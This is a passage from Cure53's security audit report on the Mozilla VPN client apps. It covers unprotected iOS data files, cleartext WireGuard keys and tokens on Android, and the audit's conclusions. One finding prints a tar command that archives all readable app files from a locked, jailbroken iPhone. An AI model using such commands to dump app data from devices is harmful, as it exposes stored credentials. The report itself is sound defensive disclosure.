https://developer.android.com/reference/android/app/Application.ActivityLifecycleCallback…Activity%29
16
https://developer.android.com/reference/androidx/lifecycle/Lifecycle.Event
17
https://developer.android.com/reference/android/view/WindowManager.LayoutParams#FLAG_SECURE
Cure53, Berlin · 12/01/23 19/24

Dr.-Ing. Mario Heiderich, Cure53
Bielefelder Str. 14
D 10709 Berlin
cure53.de · [email protected]
FVP-03-014 WP4: Lack of iOS filesystem protections (Low)
Note: This issue was fixed and the fix was successfully verified by Cure53. A pull
request was inspected to verify the fix.
The assignment verified that the iOS app does not take full advantage of the native iOS
filesystem protections and fails to comprehensively protect some of its data files at rest.
The affected files are only protected until the user authenticates for the first time after
booting the device. The fundamental issue here is that the key to decrypt these files will
remain readable in memory even whilst the device is locked. Despite this, the ticket’s
severity marker was downgraded to Info, since testing could not identify any evidence of
sensitive information exposure.
For a successful exploitation, the attacker would require physical access to an iDevice
set to a locked screen and a method by which to access the local storage, e.g. an SSH
connection established via a jailbreak. Whilst being locked, the files offered below
remain protected when they are not flagged with Operation not permitted.
Commands:
tar cvfz files_locked.tar.gz * > unprotected_files.txt 2> protected_files.txt
wc -l protected_files.txt unprotected_files.txt
Output:
0 protected_files.txt
215 unprotected_files.txt
To mitigate this issue, Cure53 suggests implementing the NSFileProtection-Complete
entitlement at the application level
18
for all files.
FVP-03-015 WP5: Sensitive data lacks Android Keystore protection (Medium)
Note: This issue was fixed and the fix was successfully verified by Cure53. A pull
request was inspected to verify the fix.
Whilst examining the Android app, the test team noted that the Android Keystore is not
currently leveraged for the WireGuard private key and account access token, which
would provide the app with hardware-backed security regarding this area of protection.
The app currently stores the WireGuard private key and account access token in clear-
text within the following configuration file.
Affected file:
org.mozilla.firefox.vpn/files/.config/mozilla/vpn.moz
18
https://developer.apple.com/library/ios/documentation/iP...App/StrategiesforImplementingYourApp.html
Cure53, Berlin · 12/01/23 20/24

Dr.-Ing. Mario Heiderich, Cure53
Bielefelder Str. 14
D 10709 Berlin
cure53.de · [email protected]
Affected code:
{"privateKey":"[...]","token":"eyJh[…]}
To mitigate this issue, Cure53 recommends storing app secrets securely in the Android
Keystore. Auxiliary guidance concerning the Android Keystore and default protection
features can be perused via the official Android documentation
19
.
19
https://developer.android.com/training/articles/Keystore
Cure53, Berlin · 12/01/23 21/24

Dr.-Ing. Mario Heiderich, Cure53
Bielefelder Str. 14
D 10709 Berlin
cure53.de · [email protected]
Conclusions
The impressions gained during this project - which details and extrapolates all findings
identified during the CW22 security evaluation against specific and newly-implemented
Mozilla VPN client applications features by Cure53 - will now be discussed in depth. To
summarize, the consultants’ endeavors raised a number of mixed viewpoints, whilst the
majority of the new characteristics tested favorably.
Cure53’s assessment actions verified the requirement to lock down access to the VPN
client via exposed services such as the daemon socket, which can be used to disable
the VPN connection (see FVP-03-009). Similarly, the local TCP port is also susceptible
to abuse in order to unintentionally disable the VPN connection, as stipulated in ticket
FVP-03-011. Another erroneous behavior of pressing concern was documented in ticket
FVP-03-012, which describes how malicious third-party browser extensions can abuse
the local mozillavpnnp binary to disable the VPN, thus exposing the affected user.
With regards to DoS attacks, Cure53 noted that the Android application and API host
would both benefit from improvement, the latter of which could be leveraged to lock a
user out from their account. Please adhere to tickets FVP-03-003 and FVP-03-002
respectively for additional information.
Given that the applications are constructed upon a recognized VPN solution, the test
team placed particular scrutiny on the additional features incorporated into the
application. Supplementary procedures were also initiated to identify any configurations
that could potentially compromise end-user security or privacy.
Due to the propensity for major risk scenarios, the add-on’s functionality was subjected
to stringent review processes during the assessment. This area is particularly
concerning if code execution is enabled via add-ons, or in the event an intruder is able to
manipulate or compromise its integrity. However, no associated vulnerabilities were
identified within the allotted time frame.
The authentication mechanism has transferred from a web-based authentication to
complete in-app authentication, which also involves the ability to submit support tickets
and feedback within the application. These features were heavily assessed, particularly
the authentication aspect given its criticality. However, these efforts could not reveal any
faults within the implementation, which informs the positive impression gained in this
respect.
Cure53, Berlin · 12/01/23 22/24

Dr.-Ing. Mario Heiderich, Cure53
Bielefelder Str. 14
D 10709 Berlin
cure53.de · [email protected]
Features such as split-tunneling and multi-hop connections were implemented using
established technologies such as cgroups in Linux, or alternatively relying on route
management as well as Mullvad libraries and drivers. The fact that these were integrated
from scratch minimizes the likelihood of emerging weaknesses, with no notable
concerns to report during the allocated assessment schedule.
In tandem with the addition of the Adjust-SDK, an HTTP proxy was installed that filters
out unnecessary Adjust data. This proxy has been implemented using C++, though Rust
is perhaps the optimal choice in this context from a memory-security perspective.
Nonetheless, the C++ code was deemed astutely written and did not evoke any security
limitations. Similarly, the remaining C++ characteristics were equally deemed to be
structured to a performant standard. The fact that the mozillavpnnp helper binary was
written in Rust was noted with commendation, due to the inherent memory safety
offered. Cure53 also acknowledged sufficient safeguard measures for the key
management implementation on both Linux and MacOS platforms. Despite extensive
attempts, the auditors were unable to detect a compromise vector that would allow an
attacker to extract the client's private key.
In relation to the Windows aspects in focus for this project, Cure53 specifically honed in
on the Windows service creation and privilege escalation flaws, which included
inspections of the communication via named pipes created by the varying components.
In spite of the audit team’s exhaustive approaches, no associated shortcomings were
discovered in this regard. The Windows VPN application takes advantage of the
system's credential storage to store authentication data securely.
Cure53 conducted ancillary testing strategies to determine whether VPN services store
or access files, which are accessible to the currently authenticated user. Since the
services in question store their logs and similar files in system32, administrator privileges
are required to mount file-system-related attacks, such as via symlinks. Moreover, the
auditors sought to ascertain the potential for DNS leakage via Windows 10’s Smart
Multi-Homed Name Resolution, which could send DNS requests to all network
interfaces. The VPN client remains unaffected by this issue, thus deanonymization
attacks were considered negligible.
To provide some final recommendations, Cure53 observed ample opportunities for minor
and miscellaneous hardening, including the removal of support for outdated or
unmaintained Android and iOS versions (see FVP-03-005 and FVP-03-006). The
Android app in particular would benefit from retracting support for v1 signatures (see
FVP-03-007) and integrating screenshot protection to prevent the leakage of secret
information (see FVP-03-013).
Cure53, Berlin · 12/01/23 23/24

Dr.-Ing. Mario Heiderich, Cure53
Bielefelder Str. 14
D 10709 Berlin
cure53.de · [email protected]
Last but not least, one can strongly advise storing sensitive information within the
Android Keystore to take full advantage of hardware-backed security, as stipulated in
ticket FVP-03-015.
In conclusion for this report, Cure53 would like to draw attention to the increased yield of
findings encountered for this examination. It is recommended that the developer team
invest further time and resources into materializing an analysis of all potential attack
vectors, particularly when exposing functionality from the VPN client externally.
Cure53 would like to thank Sebastian Streich and Adrienne Davenport from the Mozilla
team for their excellent project coordination, support, and assistance, both before and
during this assignment.
Cure53, Berlin · 12/01/23 24/24
